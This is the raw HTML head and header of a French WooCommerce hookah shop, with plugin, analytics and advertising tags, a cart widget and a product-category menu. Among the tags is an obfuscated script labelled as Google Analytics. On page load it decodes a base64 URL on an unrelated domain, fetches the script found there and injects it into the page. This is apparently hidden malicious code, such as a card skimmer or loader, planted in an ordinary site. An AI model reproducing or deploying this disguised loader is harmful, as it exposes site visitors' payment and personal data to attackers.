<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1764930162' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1764930162' media='all' />
<link rel='stylesheet' id='elementor-post-23179-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23179.css?ver=1764930162' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764930182' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764930182' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=1a3debc16b7d35190d332dd5bc1a558f" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.narguiluxe.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7fb915c48a","flag_url":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761982435" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product_cat/203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.166.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="archive tax-product_cat term-systemes-de-chauffe-et-aluminiums term-203 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 ast-header-custom-item-inside group-blog columns-4 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23179 elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
